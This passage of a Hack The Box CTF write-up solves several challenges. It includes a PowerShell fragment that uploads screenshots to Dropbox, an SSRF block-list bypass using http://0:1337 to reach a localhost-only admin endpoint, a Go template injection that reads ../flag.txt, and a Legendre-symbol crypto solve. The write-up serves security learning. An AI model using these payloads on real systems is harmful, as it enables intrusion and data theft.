$graphics.Dispose()
$bmp.Dispose()
start-sleep -Seconds 15
"$env:USERPROFILE\AppData\Local\Temp\$env:computername-Capture.png" | DropBox-Upload
}
And we find the flag in the $DropBoxAccessToken variable.
HTB{s4y_Pumpk1111111n!!!}
HauntMart
Description
An eerie expedition into the world of online retail, where the most sinister and spine-tingling inventory reigns supreme. Can you take it down?
Solution
Here we have a online marketplace web app. Entering the challenge page greets us with a login form.

To get access to the site, we are able to register a user.
Now we can log in and check the marketplace.

The only functionality we can access is the “Sell Product” form. Let’s take a look att the provided source code.
Taking a look at the application/blueprints/routes.py file, we get all the routes of the app.
The most interesting routes are the two last ones.
@api.route('/product', methods=['POST'])
@isAuthenticated
def sellProduct(user):
if not request.is_json:
return response('Invalid JSON!'), 400
data = request.get_json()
name = data.get('name', '')
price = data.get('price', '')
description = data.get('description', '')
manualUrl = data.get('manual', '')
if not name or not price or not description or not manualUrl:
return response('All fields are required!'), 401
manualPath = downloadManual(manualUrl)
if (manualPath):
addProduct(name, description, price)
return response('Product submitted! Our mods will review your request')
return response('Invalid Manual URL!'), 400
@api.route('/addAdmin', methods=['GET'])
@isFromLocalhost
def addAdmin():
username = request.args.get('username')
if not username:
return response('Invalid username'), 400
result = makeUserAdmin(username)
if result:
return response('User updated!')
return response('Invalid username'), 400
In the /product route, it seems that the “Manual URL” provided in the form is used to download a file. Pairing this with the last rout, /addAdmin, which seems to be protected so that only localhost can access it, we may have a SSRF vulnerability.
Let’s take a look at the code for @isFromLocalhost, which we find in application/util.py.
def isFromLocalhost(func):
@wraps(func)
def check_ip(*args, **kwargs):
if request.remote_addr != "127.0.0.1":
return abort(403)
return func(*args, **kwargs)
return check_ip
As we thought, only request coming from 127.0.0.1 will be able to call the /addAdmin endpoint. Let’s take a look at the downloadManual function, to see if we can exploit that to call /addAdmin.
def downloadManual(url):
safeUrl = isSafeUrl(url)
if safeUrl:
try:
local_filename = url.split("/")[-1]
r = requests.get(url)
with open(f"/opt/manualFiles/{local_filename}", "wb") as f:
for chunk in r.iter_content(chunk_size=1024):
if chunk:
f.write(chunk)
return True
except:
return False
return False
This looks promising. As we can see, our URL is requested from the downloadManual function. The only check on the input is made by the isSafeUrl function. Let’s take a look at that function.
blocked_host = ["127.0.0.1", "localhost", "0.0.0.0"]
def isSafeUrl(url):
for hosts in blocked_host:
if hosts in url:
return False
return True
So the isSafeUrl function simply takes the host of the entered URL, and checks a very small block list. We should easily be able to bypass this block list. For example, using the host 0 should bypass the check so we could call the /addAdmin endpoint.
Let’s try it out, filling out the “Sell Product” form, setting the “Manual URL” to http://0:1337/api/addAdmin?username=test, we should make our user test admin.

Submitting the form and logging out, we should be admin the next time we log in.
Logging in again, we get the flag on the product listing page.

HTB{A11_55RF_5C4rY_p4tch_3m_411!}
Ghostly Templates
Description
In the dark corners of the internet, a mysterious website has been making waves among the cybersecurity community. This site, known for its Halloween-themed templates, has sparked rumors of an eerie secret lurking beneath the surface. Will you delve into this dark and spooky webapp to uncover the hidden truth?
Solution

Entering the challenge page, we get some information about the template data, and an input to enter a link to a template.
Taking a look at the code, we can see that the entered template is parsed and executed after a bunch of checks in the getTpl function.
tmpl, err := template.New("page").Parse(tmplFile)
err = tmpl.Execute(w, reqData)
In the imports we can see that the template enginge is "html/template". Which is a part of the standard library.
Since we can make the app read an external template, we should be able to execute functions. Taking a look in the code for interesting functions, we can find OutFileContents.
func (p RequestData) OutFileContents(filePath string) string {
data, err := os.ReadFile(filePath)
if err != nil {
return err.Error()
}
return string(data)
}
This function takes a file path as an argument, and reads the contents of that file to a string which is returned.
Using this function, we should be able to read the flag.
Creating our own template using this function, we end up with the following code.
<!DOCTYPE html>
<html lang="en">
<head>
<title>Test</title>
</head>
<body>
{{.OutFileContents "../flag.txt"}}
</body>
</html>
Hosting this template, and entering the url on the challenge page will return the flag.
HTB{t3mpl14t35_c4n_c4us3_p41n__4nd_f1l35_1nclud3d!}
Symbols
Description
The exam season is coming up, and you have to study the encryption used in malwares. The class structure involves the professors providing you with an encryption function, and your task is to find a way to decrypt the data without knowing the key. Practicing this will lead you to becoming proficient in cryptography, making data recovery by humans nearly impossible.
Solution
Attached to the challenge is a Python script that encrypts the flag, and the output of the script.
Taking a closer look at the encrypt function, we see that each bit is encrypted.
p = 307163712384204009961137975465657319439
g = 1337
def encrypt(m):
bits = bin(m)[2:]
encrypted = []
for b in bits:
r = (randint(2, p) << 1) + int(b)
encrypted.append(pow(g, r, p))
return encrypted
Since the random integer is shifted one step to the left, we know that the result of (randint(2, p) << 1) will always be even, since it is equivalent to (randint(2, p) * 2. This means that if r is even, the encrypted bit was 0, and if r is odd, the encrypted bit was 1.
But since the encrypted value is the result of pow(g, r, p), we have to somehow find out if the original value of r was odd or not. But recovering r seems to be impossible, or at least very difficult. What if we can find out if the value used with the modulo operation was even or odd? That should be enough for us to recover the bits. As it turns out, this is possible for us using the Legrendre symbol, since p is odd.
The calculation in Python is pow(c, (p - 1) // 2, p) == 1, where c is the result from pow(g, r, p).
Now we can use this in a Python script. The following is a script that will recover the flag from the outputs.
#!/usr/bin/env python3
p = 307163712384204009961137975465657319439
with open('output.txt', 'r') as f:
ciphertext = eval(f.read())
def legendre_symbol(c):
return pow(c, (p - 1) // 2, p) == 1
bin_str = ''
for value in ciphertext:
if legendre_symbol(value):
bin_str += '0'
else:
bin_str += '1'
flag = int(bin_str, 2)
print(bytes.fromhex(hex(flag)[2:]).decode())
Running the script returns the flag.
HTB{l3g3ndr3_symb0l_1s_0v3rp0w3r3d}
